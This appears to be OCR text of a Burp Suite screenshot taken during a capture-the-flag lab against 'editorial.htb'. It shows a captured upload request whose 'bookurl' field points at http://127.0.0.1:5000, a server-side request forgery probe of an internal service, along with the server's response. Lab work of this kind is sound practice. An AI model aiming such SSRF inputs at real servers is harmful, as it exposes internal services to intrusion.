 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener
45 http://editorial.htb GET /static/uploads/765abd5b-3dc5-46cf-... 200 1268 JSON 10.10.11.20 20:46:36 18 J... 8080
46 http://editorial.htb GET /static/uploads/765abd5b-3dc5-46cf-... 304 260 10.10.11.20 20:46:46 18 J... 8080
44 http://editorial.htb POST /upload-cover ✓ 200 217 text 10.10.11.20 20:46:36 18 J... 8080
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysJPS1HOMQaJyUiMo
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3 ------WebKitFormBoundarysJPS1HOMQaJyUiMo
4 Content-Disposition: form-data; name="bookurl"
5
6 http://127.0.0.1:5000
7 ------WebKitFormBoundarysJPS1HOMQaJyUiMo
8 Content-Disposition: form-data; name="bookfile"; filename=""
9 Content-Type: application/octet-stream
0
1
2 ------WebKitFormBoundarysJPS1HOMQaJyUiMo--
3
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 19 Jul 2024 00:46:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/765abd5b-3dc5-46cf-a898-c07c20c5f33e
Search 0 highlights
Inspector
Request attributes
Request body parameters
Request headers
Response headers